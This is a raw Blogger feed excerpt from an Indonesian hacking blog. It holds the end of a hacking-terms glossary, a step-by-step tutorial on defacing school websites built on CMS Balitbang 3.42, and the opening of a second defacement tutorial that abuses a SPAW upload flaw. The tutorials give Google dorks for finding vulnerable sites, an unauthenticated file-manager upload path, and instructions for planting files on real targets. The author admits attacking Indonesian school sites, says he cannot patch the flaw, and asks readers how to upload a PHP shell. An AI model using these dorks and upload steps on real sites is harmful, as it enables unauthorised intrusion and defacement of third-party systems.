18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr 